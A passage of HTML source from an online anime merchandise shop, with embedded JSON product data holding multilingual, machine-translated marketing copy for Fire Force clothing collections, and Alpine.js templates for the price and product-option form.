K\u00f6pfe drehen oder einfach Ihre feurige Pers\u00f6nlichkeit ausdr\u00fccken m\u00f6chten, Fire Force Cloth ist hier, um Ihre Leidenschaft f\u00fcr Mode wie nie zuvor zu entz\u00fcnden. Also, schnallen Sie sich und bereiten Sie sich f\u00fcr ein blasendes Abenteuer durch diesen Blog-Post, wo wir die Geheimnisse hinter diesem schmierenden Gef\u00fchl entdecken!","ja":"\u706b\u707d\u306e\u30d1\u30ef\u30fc\u3092\u640d\u306a\u3046 Fire Force \u771f\u306e\u4fe1\u8005\u306e\u305f\u3081\u306e\u7a76\u6975\u306e\u30a2\u30d1\u30ec\u30eb\u3001\u5e03! \u30b9\u30bf\u30a4\u30eb\u3068\u30b3\u30de\u30f3\u30c9\u306e\u6ce8\u610f\u3092\u7121\u8996\u3059\u308b\u3088\u3046\u306b\u8a2d\u8a08\u3055\u308c\u305f Fire Force \u5e03\u306f\u3001\u3059\u3079\u3066\u306e\u30c0\u30a4\u30cf\u30fc\u30c9\u30d5\u30a1\u30f3\u306e\u305f\u3081\u306b\u5fc5\u898b\u3067\u3059\u3002 \u9ad8\u54c1\u8cea\u306e\u7d20\u6750\u304b\u3089\u7cbe\u5bc6\u52a0\u5de5\u3092\u65bd\u3057\u3001\u8010\u4e45\u6027\u3068\u5feb\u9069\u6027\u3092\u517c\u306d\u5099\u3048\u3066\u3044\u307e\u3059\u3002 \u706b\u708e\u3092\u8131\u3044\u3067\u3044\u308b\u304b\u3001\u5358\u306b\u901a\u308a\u306b\u8a70\u3081\u308b\u306e\u304b\u306b\u304b\u304b\u308f\u3089\u305a\u3001\u3053\u306e\u30a2\u30a4\u30b3\u30cb\u30c3\u30af\u306a\u5e03\u306f\u982d\u3092\u56de\u3057\u3001\u5fc3\u81d3\u3092\u8986\u3046\u3053\u3068\u3092\u78ba\u5b9f\u306b\u3057\u307e\u3059\u3002 \u73fe\u4ee3\u306e\u30d5\u30a3\u30fc\u30ea\u30fc\u9769\u547d\u306b\u53c2\u52a0\u3057\u3001\u4eca\u307e\u3067\u306b\u306a\u3044\u3088\u3046\u306a\u30ae\u30a2\u30a2\u30c3\u30d7 Fire Force \u5e03 \u2013 \u60c5\u71b1\u304c\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u3092\u6e80\u305f\u3057\u3066\u3044\u308b\u5834\u6240! \u30b9\u30bf\u30a4\u30eb\u3068\u3042\u306a\u305f\u306e\u30ef\u30fc\u30c9\u30ed\u30fc\u30d6\u306e\u9769\u547d\u306e\u708e\u3092\u963b\u6b62\u3057\u3001 Fire Force \u5e03\u306f\u3001\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u306e\u4e16\u754c\u3092\u9a5a\u304b\u305b\u308b\u305f\u3081\u306b\u5230\u7740\u3057\u307e\u3057\u305f! \u6700\u5148\u7aef\u306e\u30c7\u30b6\u30a4\u30f3\u3068\u6bd4\u985e\u306e\u306a\u3044\u5feb\u9069\u3055\u3092\u517c\u306d\u5099\u3048\u305f\u3053\u306e\u30b9\u30ab\u30a6\u30c1\u306e\u30db\u30c3\u30c8\u30b3\u30ec\u30af\u30b7\u30e7\u30f3\u306b\u5c0e\u3044\u305f\u306e\u3067\u3001\u30b7\u30ba\u30ea\u30f3\u30b0\u306e\u65c5\u3092\u304a\u697d\u3057\u307f\u304f\u3060\u3055\u3044\u3002 \u982d\u3092\u56de\u3059\u304b\u3001\u5358\u306b\u3042\u306a\u305f\u306e fiery \u500b\u6027\u3092\u8868\u73fe\u3057\u305f\u3044\u670d\u3092\u63a2\u3057\u3066\u3044\u308b\u304b\u3069\u3046\u304b\u3001 Fire Force \u5e03\u306f\u3001\u304b\u3064\u3066\u306a\u3044\u3088\u3046\u306a\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u3078\u306e\u60c5\u71b1\u3092\u5177\u73fe\u5316\u3059\u308b\u305f\u3081\u306b\u3053\u3053\u306b\u3042\u308a\u307e\u3059\u3002 \u305d\u3053\u3067\u3001\u30d0\u30c3\u30af\u30eb\u30a2\u30c3\u30d7\u3057\u3066\u3001\u3053\u306e\u30d6\u30ed\u30b0\u6295\u7a3f\u3092\u901a\u3058\u3066\u3001\u3053\u306e\u30b9\u30e2\u30fc\u30c0\u30ea\u30f3\u30b0\u611f\u899a\u306e\u80cc\u5f8c\u306b\u3042\u308b\u79d8\u5bc6\u3092\u89e3\u304d\u653e\u3061\u307e\u3057\u3087\u3046!","ko":"\ubd88\uc758 \ud798\uc744 \ud488\uae30 Fire Force \ucc9c, \uc9c4\uc2e4\ud55c \ubbff\uc74c\uc744 \uc704\ud55c \uad81\uadf9\uc801\uc778 apparel! \uc2a4\ud0c0\uc77c\uacfc \uba85\ub839\uc8fc\uc758\ub97c \uc790\uadf9\ud558\ub294 \uc5d4\uc9c0\ub2c8\uc5b4, \uc6b0\ub9ac\uc758 \ub3c5\uc810\uc801\uc778 Fire Force \ud53c\ubcf5\uc740 \uac01 \uac70\ud478\uc9d1 \ub2e8\ub2e8\ud55c \ud32c\uc744 \uc704\ud574 \uc774\uc5b4\uc57c \ud569\ub2c8\ub2e4. \uace0\ud488\uc9c8 \ubb3c\uc790\uc5d0\uc11c \uc815\ubc00\ub3c4\ub85c \uae30\uc220\ud574, \uadf8\uac83\uc740 \ub0b4\uad6c\uc131\uacfc \uc548\ub77d\uc744 \ub458 \ub2e4 embodies. \ubd88\ucf8c\ud55c \ubd88\uaf43\uc774\ub4e0 \uac70\ub9ac\uc5d0\uc11c \ubb3c\uac74\uc744 \uadf8\ub9ac\ub294 \uac83\uc774\ub4e0,\uc774 \uc0c1\uc9d5\uc801 \uc778 \ucc9c\uc740 \uba38\ub9ac\ub97c \ub3cc\ub9ac\uace0 \uc2ec\uc7a5\uc744 \uc124\uc815\ud574\uc57c\ud569\ub2c8\ub2e4. \uc624\ub298 fiery \ud601\uba85\uc5d0 \uac00\uc785\ud558\uace0 \uacb0\ucf54 \uc804\uc5d0 \uae30\uc5b4 Fire Force \ucc9c - \uc5f4\uc815\uc774 \ud328\uc158\uc744 \ub9cc\ub07d! \uc2a4\ud0c0\uc77c\uc758 \ubd88\uaf43\uc744 \uc790\uadf9\ud558\uace0 \uc637\uc7a5\uc744 \ud601\uba85, Fire Force \ucc9c\uc740 \ud328\uc158 \uc138\uacc4\ub97c \ub3cc\ubcf4\ub294 \ub370 \ub3c4\ucc29\ud588\uc2b5\ub2c8\ub2e4! \uc6b0\ub9ac\ub294 \uc774 scorching \ub728\uac70\uc6b4 \uc218\uc9d1\uc5d0 delve\ub85c sizzling \uc5ec\uc815\uc744 \uc900\ube44\ud558\uc5ec \ud0c1\uc6d4\ud55c \ud3b8\uc548\ud568\uc73c\ub85c \ucd5c\ucca8\ub2e8 \ub514\uc790\uc778\uc744 \uacb0\ud569\ud569\ub2c8\ub2e4. \uba38\ub9ac\ub97c \ub9cc\ub4e4\uac70\ub098 \ub2e8\uc21c\ud788 \ub2f9\uc2e0\uc758 fiery \uac1c\uc131\uc744 \ud45c\ud604\ud558\ub824\ub294 \uc758\uc0c1\uc744 \ucc3e\uace0 \uc788\ub2e4\uba74, Fire Force \ucc9c\uc740 \uacb0\ucf54 \uc804\uc5d0 \ud328\uc158\uc5d0 \ub300\ud55c \uc5f4\uc815\uc744 \uc790\uadf9\ud558\ub294 \uac83\uc785\ub2c8\ub2e4. \uadf8\ub798\uc11c, \ubc84\ud074 \uc5c5 \ud558 \uace0 \uc6b0\ub9ac\uac00\uc774 smoldering \uac10\uac01 \ub4a4\uc5d0 \ube44\ubc00\uc744 \ubc1c\uacac \ud558\ub294\uc774 \ube14\ub85c\uadf8 \uac8c\uc2dc\ubb3c\uc744 \ud1b5\ud574 blazing \ubaa8\ud5d8\uc5d0 \ub300 \ud55c \uc900\ube44!","it":"Abbraccia il potere del fuoco con Fire Force Cloth, l\u0027abbigliamento finale per i veri credenti! Progettato per accendere il vostro stile e l\u0027attenzione di comando, la nostra esclusiva Fire Force Cloth \u00e8 un must-have per ogni fan. Realizzato con precisione da materiali di alta qualit\u00e0, incarna sia la durata che il comfort. Che tu stia scatenando fiamme o semplicemente impicciando le tue cose per le strade, questo panno iconico \u00e8 sicuro di girare teste e mettere i cuori in fiamme. Unisciti alla rivoluzione del fuoco oggi e preparati come mai prima Fire Force Cloth \u2013 dove la passione incontra la moda! Accendere le fiamme dello stile e rivoluzionare il vostro guardaroba, Fire Force Cloth \u00e8 arrivato a mettere il mondo della moda in fiamme! Preparati per un viaggio abbagliante mentre ci immergiamo in questa collezione calda che combina design all\u0027avanguardia con un comfort senza pari. Che tu stia cercando un vestito per far girare le teste o semplicemente desidera esprimere la tua personalit\u00e0 infuocata, Fire Force Cloth \u00e8 qui per accendere la vostra passione per la moda come mai prima. Quindi, allacciatevi e preparatevi per un\u0027avventura pazzesca attraverso questo post del blog dove scopriremo i segreti dietro questa sensazione di smoldering!"}},"sort":"custom","created_at":"2024-08-14T10:06:03.000000Z","updated_at":"2025-09-27T09:28:50.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":80,"language_id":1,"element_type":"collection","element_id":68,"slug":"fire-force-cloth","default":true,"created_at":"2024-08-14T10:06:03.000000Z","updated_at":"2024-08-14T10:06:03.000000Z"}},{"id":75,"collection_group_id":1,"_lft":22,"_rgt":23,"parent_id":68,"type":"static","attribute_data":{"name":{"en":"Fire Force Sweatshirt","fr":"Fire Force Sweatshirt","de":"Fire Force Sweatshirt","ko":"Fire Force \u25b8 \uc18c\ub140","it":"Fire Force Felpa","nl":"Fire Force Trui","es":"Fire Force Sudadera","ja":"Fire Force \u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4","pt":"Fire Force Suor"},"description":{"en":"Unleash your inner fire with the ultimate Fire Force Sweatshirt, exclusively available at the Fire Force Store! Designed for true fans of this explosive anime series, our sweatshirt boasts unrivaled style and comfort. Made from premium quality fabric, it guarantees a snug fit without compromising on breathability. Whether you\u0027re battling the chill or showcasing your love for Fire Force, this sweatshirt is all you need to make a blazing statement. Don\u0027t miss out on owning an iconic piece that screams confidence and sets you apart from the crowd. Get yours today and ignite your wardrobe with fiery fashion! Are you ready to ignite your wardrobe with something truly scorching? Look no further than the mesmerizing Fire Force Sweatshirt! Whether you\u0027re a die-hard fan of this blazing anime series or simply seeking an edgy and stylish statement piece, we\u0027ve got the perfect garment to set your fashion sense ablaze. Join us as we dive into the fiery world of Fire Force fashion and discover why this sizzling sweatshirt is a must-have for all trendsetters out there. Prepare to heat up your style game like never before!","de":"Entfesseln Sie Ihr inneres Feuer mit dem ultimativen Fire Force Sweatshirt, exklusiv erh\u00e4ltlich bei der Fire Force Store! Entwickelt f\u00fcr echte Fans dieser explosiven Anime-Serie, bietet unser Sweatshirt einzigartigen Stil und Komfort. Hergestellt aus hochwertigem Stoff, garantiert es eine bequeme Passform ohne Kompromisse bei der Atmungsaktivit\u00e4t. Egal, ob Sie die K\u00e4lte besiegen oder Ihre Liebe zeigen Fire Force, dieses Sweatshirt ist alles, was Sie brauchen, um eine blasende Aussage zu machen. Verpassen Sie nicht, ein ikonisches St\u00fcck zu besitzen, das Vertrauen schreit und Sie von der Menge unterscheidet. Holen Sie sich Ihre heute und entz\u00fcnden Sie Ihren Schrank mit feuriger Mode! Sind Sie bereit, Ihre Garderobe mit etwas wirklich Scorching zu entz\u00fcnden? Sieh nicht weiter als die Mesmerisierung Fire Force Sweatshirt! Egal, ob Sie ein Die-Hard Fan dieser blasenden Anime-Serie sind oder einfach ein edgy und stilvolles Statement-St\u00fcck suchen, wir haben das perfekte Kleidungsst\u00fcck, um Ihre Mode Sinn ablaze setzen. Begleiten Sie uns, wie wir in die feurige Welt tauchen Fire Force Mode und entdecken Sie, warum dieses Sizzling Sweatshirt ein Must-Have f\u00fcr alle Trendsetter da drau\u00dfen ist. Bereiten Sie sich auf Ihren Stil Spiel wie nie zuvor!","es":"Desata tu fuego interior con lo \u00faltimo Fire Force Sudadera, exclusivamente disponible en la Fire Force \u00a1Al almac\u00e9n! Dise\u00f1ado para los verdaderos fans de esta serie de anime explosivo, nuestra sudadera cuenta con estilo y comodidad inigualables. Fabricado en tejido de primera calidad, garantiza un ajuste ajustado sin comprometer la transpirabilidad. Ya sea que est\u00e9s luchando contra el fr\u00edo o mostrando tu amor por Fire ForceEsta sudadera es todo lo que necesitas para hacer una declaraci\u00f3n. No te pierdas por poseer una pieza ic\u00f3nica que grita confianza y te aleja de la multitud. \u00a1Consigue el tuyo hoy y enciende tu armario con moda ardiente! \u00bfEst\u00e1s listo para encender tu armario con algo realmente abrasador? No busques m\u00e1s que la mesmerizaci\u00f3n Fire Force \u00a1Sudadera! Ya sea que seas un fan duro de esta brillante serie de animes o simplemente buscando una pieza de declaraci\u00f3n alegre y elegante, tenemos la prenda perfecta para poner tu sentido de moda en llamas. \u00danete a nosotros mientras buceamos en el mundo ardiente Fire Force moda y descubrir por qu\u00e9 esta sudadera deslumbrante es una necesidad de tener para todos los dise\u00f1adores de tendencias all\u00ed. Prep\u00e1rate para calentar tu juego de estilo como nunca antes!","it":"Scatena il tuo fuoco interiore con il massimo Fire Force Felpa, disponibile esclusivamente presso Fire Force Negozio! Progettato per i veri fan di questa serie anime esplosiva, la nostra felpa vanta uno stile e un comfort senza rivali. Realizzato in tessuto di qualit\u00e0 premium, garantisce una vestibilit\u00e0 snug senza compromettere la traspirabilit\u00e0. Che tu stia combattendo il freddo o mostrando il tuo amore per Fire ForceQuesta felpa e\u0027 tutto cio\u0027 che ti serve per fare una dichiarazione. Non perderti di possedere un pezzo iconico che urla fiducia e ti distingue dalla folla. Ottenere il vostro oggi e accendere il vostro guardaroba con moda ardente! Sei pronto ad accendere il tuo guardaroba con qualcosa di veramente bruciante? Non guardare oltre il mesmerizing Fire Force Felpa! Che tu sia un fan die-hard di questa serie di anime blazing o semplicemente alla ricerca di un pezzo di dichiarazione elegante ed elegante, abbiamo il capo perfetto per impostare il tuo senso di moda ablaze. Unisciti a noi come ci tuffiamo nel mondo del fuoco Fire Force moda e scoprire perch\u00e9 questa felpa abbagliante \u00e8 un must-have per tutti i trendsetters l\u00e0 fuori. Preparatevi a riscaldare il vostro gioco di stile come mai prima!","pt":"Liberte seu fogo interno com o final Fire Force Camiseta, dispon\u00edvel exclusivamente na Fire Force Loja! Projetado para verdadeiros f\u00e3s desta s\u00e9rie de anime explosivo, nossa camisola possui estilo e conforto inigual\u00e1veis. Feito de tecido de qualidade premium, garante um ajuste confort\u00e1vel sem comprometer a respirabilidade. Se voc\u00ea est\u00e1 batendo o frio ou mostrando seu amor por Fire Force, esta camisola \u00e9 tudo o que voc\u00ea precisa para fazer uma declara\u00e7\u00e3o brilhante. N\u00e3o perca a posse de uma pe\u00e7a ic\u00f4nica que grita confian\u00e7a e o diferencia da multid\u00e3o. Obter o seu hoje e inflamar o seu guarda-roupa com moda ardente! Voc\u00ea est\u00e1 pronto para inflamar seu guarda-roupa com algo verdadeiramente escaldante? N\u00e3o procure mais do que a hipnotiza\u00e7\u00e3o Fire Force Camiseta! Se voc\u00ea \u00e9 um f\u00e3 duro desta s\u00e9rie de anime brilhante ou simplesmente procurando uma pe\u00e7a de declara\u00e7\u00e3o edgy e elegante, temos a roupa perfeita para definir o seu sentido de moda ablaze. Junte-se a n\u00f3s enquanto mergulhamos no mundo ardente de Fire Force moda e descobrir por que esta camisola deslumbrante \u00e9 um must-have para todos os trendetters l\u00e1 fora. Prepare-se para aquecer seu jogo de estilo como nunca antes!","fr":"Lib\u00e9rez votre feu int\u00e9rieur avec l\u0027ultime Fire Force Sweatshirt, exclusivement disponible au Fire Force Magasin ! Con\u00e7u pour les vrais fans de cette s\u00e9rie d\u0027animes explosifs, notre sweat-shirt b\u00e9n\u00e9ficie d\u0027un style et d\u0027un confort in\u00e9gal\u00e9s. Fabriqu\u00e9 \u00e0 partir de tissu de qualit\u00e9 sup\u00e9rieure, il garantit un ajustement confortable sans compromettre la respirabilit\u00e9. Que vous vous battez contre le froid ou que vous montrez votre amour pour Fire Force, ce sweat-shirt est tout ce dont vous avez besoin pour faire une d\u00e9claration flamboyante. Ne manquez pas de poss\u00e9der une pi\u00e8ce embl\u00e9matique qui crie confiance et vous distingue de la foule. Obtenez le v\u00f4tre aujourd\u0027hui et allumez votre garde-robe avec la mode ardente! \u00cates-vous pr\u00eat \u00e0 enflammer votre garde-robe avec quelque chose de vraiment br\u00fblant ? Ne cherchez pas plus loin que le m\u00e9sm\u00e9 Fire Force Sweatshirt ! Que vous soyez un fan de cette s\u00e9rie d\u0027animes flamboyants ou simplement \u00e0 la recherche d\u0027une phrase \u00e9l\u00e9gante et \u00e9l\u00e9gante, nous avons le v\u00eatement parfait pour mettre votre sens de la mode en flamme. Rejoignez-nous alors que nous plongeons dans le monde ardent de Fire Force la mode et d\u00e9couvrez pourquoi ce sweat sweat est un must-have pour tous les trendsetters l\u00e0-bas. Pr\u00e9parez-vous \u00e0 r\u00e9chauffer votre jeu de style comme jamais auparavant!","ja":"\u7a76\u6975\u306e\u5185\u706b\u3092\u6d88\u3059 Fire Force \u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4\u3001\u72ec\u5360\u7684\u306b\u5229\u7528\u53ef\u80fd Fire Force \u5e97\u8217\u60c5\u5831 \u3053\u306e\u7206\u767a\u7684\u306a\u30a2\u30cb\u30e1\u30b7\u30ea\u30fc\u30ba\u306e\u771f\u306e\u30d5\u30a1\u30f3\u306e\u305f\u3081\u306b\u8a2d\u8a08\u3055\u308c\u305f\u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4\u306f\u3001\u4ed6\u306b\u985e\u3092\u898b\u306a\u3044\u30b9\u30bf\u30a4\u30eb\u3068\u5feb\u9069\u3055\u3092\u8a87\u308a\u307e\u3059\u3002 \u512a\u308c\u305f\u54c1\u8cea\u306e\u751f\u5730\u304b\u3089\u4f5c\u3089\u308c\u3066\u3001\u901a\u6c17\u6027\u306b\u59a5\u5354\u3059\u308b\u3053\u3068\u306a\u304f\u3001\u3074\u3063\u305f\u308a\u306e\u30d5\u30a3\u30c3\u30c8\u3092\u4fdd\u8a3c\u3057\u307e\u3059\u3002 \u5bd2\u3055\u306b\u82e6\u3057\u3093\u3067\u3044\u308b\u304b\u3001\u611b\u3092\u898b\u305b\u308b\u304b Fire Force, \u3053\u306e\u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4\u306f\u3001\u3042\u306a\u305f\u304c\u5931\u793c\u6587\u3092\u4f5c\u308b\u5fc5\u8981\u304c\u3042\u308b\u3059\u3079\u3066\u3067\u3059. \u81ea\u4fe1\u3092\u53eb\u3073\u3001\u7fa4\u8846\u304b\u3089\u96e2\u308c\u308b\u8c61\u5fb4\u7684\u306a\u4f5c\u54c1\u3092\u6240\u6709\u3059\u308b\u3053\u3068\u3092\u5fd8\u308c\u306a\u3044\u3067\u304f\u3060\u3055\u3044\u3002 \u3042\u306a\u305f\u306e\u4eca\u65e5\u3092\u624b\u306b\u5165\u308c\u3001\u3042\u306a\u305f\u306e\u30ef\u30fc\u30c9\u30ed\u30fc\u30d6\u3092\u30d5\u30a3\u30fc\u30ea\u30f3\u30b0\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u3067\u5177\u73fe\u5316\u3057\u307e\u3057\u3087\u3046! \u3042\u306a\u305f\u306e\u30ef\u30fc\u30c9\u30ed\u30fc\u30d6\u3092\u672c\u5f53\u306b\u50b7\u3064\u3051\u308b\u3053\u3068\u3092\u7121\u8996\u3059\u308b\u6e96\u5099\u304c\u3067\u304d\u3066\u3044\u307e\u3059\u304b? \u9b45\u60d1\u7684\u306a\u3082\u306e\u3088\u308a\u3082\u3001\u3082\u3046\u63a2\u3055\u306a\u3044 Fire Force \u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4! \u3042\u306a\u305f\u304c\u3053\u306e\u7d20\u6674\u3089\u3057\u3044\u30a2\u30cb\u30e1\u30b7\u30ea\u30fc\u30ba\u306e\u30c0\u30a4\u30cf\u30fc\u30c9\u30d5\u30a1\u30f3\u3067\u3042\u308b\u304b\u3001\u5358\u306bedgy\u3068\u30b9\u30bf\u30a4\u30ea\u30c3\u30b7\u30e5\u306a\u30b9\u30c6\u30fc\u30c8\u30e1\u30f3\u30c8\u30d4\u30fc\u30b9\u3092\u6c42\u3081\u3066\u3044\u308b\u304b\u3069\u3046\u304b\u3001\u79c1\u305f\u3061\u306f\u3042\u306a\u305f\u306e\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u30bb\u30f3\u30b9\u3092\u76ee\u6307\u3059\u305f\u3081\u306b\u5b8c\u74a7\u306a\u8863\u670d\u3092\u6301\u3063\u3066\u3044\u307e\u3059\u3002 \u30d5\u30a3\u30c3\u30b7\u30e3\u30fc\u306e\u4e16\u754c\u3078\u98db\u3073\u8fbc\u3080 Fire Force \u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u3068\u3001\u3053\u306e\u30b9\u30a4\u30ba\u30ea\u30f3\u30b0\u306e\u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4\u306f\u3001\u305d\u3053\u306b\u3059\u3079\u3066\u306e\u30c8\u30ec\u30f3\u30c7\u30c3\u30c8\u306e\u305f\u3081\u306e\u5fc5\u9700\u54c1\u3067\u3042\u308b\u7406\u7531\u3092\u767a\u898b\u3057\u307e\u3059\u3002 \u4eca\u307e\u3067\u306b\u306a\u3044\u3088\u3046\u306a\u30b9\u30bf\u30a4\u30eb\u30b2\u30fc\u30e0\u3092\u71b1\u304f\u3059\u308b\u6e96\u5099\u3092\u3057\u307e\u3057\u3087\u3046!","ko":"\ub2f9\uc2e0\uc758 \ub0b4\ubd80 \ud654\uc7ac\ub97c \uad81\uadf9\uc801\uc73c\ub85c \ud480\uc5b4\ub77c. Fire Force \uc2a4\uc6e8\ud130, \ub3c5\uc810\uc801\uc73c\ub85c \uc0ac\uc6a9\ud560 \uc218 Fire Force \uad6c\ub9e4\ud558\uae30 \uc774 \ud3ed\ubc1c\uc801\uc778 \uc560\ub2c8\uba54\uc774\uc158 \uc2dc\ub9ac\uc988\uc758 \uc9c4\uc2e4\ud55c \ud32c\uc744 \uc704\ud574 \ub514\uc790\uc778\ud574, \uc6b0\ub9ac\uc758 \uc2a4\uc6e8\ud130\ub294 unrivaled \uc791\ud48d \ubc0f \uc548\ub77d\uc744 \uc790\ub791\ud569\ub2c8\ub2e4. \uc6b0\uc218\ud55c \ud488\uc9c8\uc758 \uc9c1\ubb3c\ub85c \ub9cc\ub4e4\uc5b4, \uadf8\uac83\uc740 breathability\uc5d0 \uc190\uc0c1 \uc5c6\uc774 snug \uc801\ud569\uc744 \ubcf4\uc7a5\ud569\ub2c8\ub2e4. \ub2f9\uc2e0\uc758 \uc0ac\ub791\uc5d0 \ube60\ub728\ub9ac\ub4e0 Fire Force, \uc774 \uc2a4\uc6e8\ud130\ub294 \ub2f9\uc2e0\uc774 blazing \ubb38\uc744 \ub9cc\ub4e4 \ud544\uc694\uac00 \uc788\uc2b5\ub2c8\ub2e4. \uc790\uc2e0\uac10\uc774 \ub6f0\uc5b4\ub098\uace0 \uad70\uc911\uc5d0\uc11c \ucd9c\ubc1c\ud569\ub2c8\ub2e4. \uc624\ub298 \ub2f9\uc2e0\uc758 \uc744 \uc5bb\uace0 fiery \uc720\ud589\uc73c\ub85c \uc637\uc7a5\uc744 ignite! \ub2f9\uc2e0\uc740 \uc9c4\uc815\uc73c\ub85c scorching \ubb34\uc5b8\uac00\ub85c \uc637\uc7a5\uc744 \uc790\uadf9 \ud560 \uc900\ube44\uac00? mesmerizing \ubcf4\ub2e4\ub294 \ub354 \uc774\uc0c1 \ubd10 Fire Force \uc2a4\uc6e8\ud130! \uc774 blazing \uc560\ub2c8\uba54\uc774\uc158 \uc2dc\ub9ac\uc988\uc758 \ub2e4\uc774 \ud558\ub4dc \ud32c\uc774\ub4e0 \ub610\ub294 \ub2e8\uc21c\ud788 edgy \ubc0f \uc138\ub828\ub41c \ubb38 \uc870\uac01\uc744 \ucc3e\uace0, \uc6b0\ub9ac\ub294 \ud328\uc158 \uac10\uac01 ablaze\ub97c \uc124\uc815\ud558\ub294 \uc644\ubcbd\ud55c \uc758\ub958\ub97c \uac00\uc9c0\uace0 \uc788\uc2b5\ub2c8\ub2e4. \uc6b0\ub9ac\ub294 fiery \uc138\uacc4\ub85c \ub2e4\uc774\ube59 Fire Force \ud328\uc158\uacfc \ubc1c\uacac \uc65c\uc774 sizzling \uc2a4\uc6e8\ud130\ub294 \uac70\uae30\uc5d0\uc11c \ubaa8\ub4e0 trendetters\uc5d0 \ub300\ud55c \ud544\uc218\uc785\ub2c8\ub2e4. \uacb0\ucf54 \uc804\uc5d0 \uac19\uc740 \uc2a4\ud0c0\uc77c \uac8c\uc784\uc744 \uc5f4 \uc900\ube44!","nl":"Laat je innerlijke vuur los met het ultieme Fire Force Sweatshirt, exclusief verkrijgbaar bij de Fire Force Winkel! Ontworpen voor echte fans van deze explosieve anime serie, biedt ons sweatshirt onge\u00ebvenaarde stijl en comfort. Gemaakt van hoogwaardige stof, garandeert het een knusse pasvorm zonder afbreuk te doen aan ademend vermogen. Of je nu vecht tegen de kou of je liefde voor Fire ForceDit sweatshirt is alles wat je nodig hebt om een laaiende verklaring af te leggen. Mis niet een iconisch stuk te bezitten dat vertrouwen schreeuwt en je onderscheidt van de menigte. Krijg de jouwe vandaag en ontsteek uw kledingkast met vurige mode! Ben je klaar om je garderobe te ontsteken met iets echt verschroeiends? Kijk niet verder dan de betoverende Fire Force Sweatshirt! Of je nu een die-hard fan bent van deze laaiende anime serie of gewoon op zoek bent naar een edgy en stijlvolle statement stuk, we hebben het perfecte kledingstuk om je modegevoel in brand te steken. Doe mee terwijl we duiken in de vurige wereld van Fire Force mode en ontdek waarom dit sissende sweatshirt een must-have is voor alle trendsetters die er zijn. Bereid je voor om je stijl spel opwarmen als nooit tevoren!"}},"sort":"custom","created_at":"2024-08-14T10:06:03.000000Z","updated_at":"2025-09-27T09:30:43.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":87,"language_id":1,"element_type":"collection","element_id":75,"slug":"fire-force-sweatshirt","default":true,"created_at":"2024-08-14T10:06:03.000000Z","updated_at":"2024-08-14T10:06:03.000000Z"}}],"default_url":{"id":87,"language_id":1,"element_type":"collection","element_id":75,"slug":"fire-force-sweatshirt","default":true,"created_at":"2024-08-14T10:06:03.000000Z","updated_at":"2024-08-14T10:06:03.000000Z"}}],"default_url":{"id":280,"language_id":1,"element_type":"product","element_id":176,"slug":"stoek7376-tamaki-kotatsu-fire-force-pullover-sweatshirt-rb2806","default":true,"created_at":"2024-08-14T10:08:17.000000Z","updated_at":"2024-08-14T10:08:17.000000Z"},"variants":[{"id":176,"product_id":176,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FIRESKU-15298","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-14T10:08:19.000000Z","updated_at":"2024-08-14T10:08:19.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
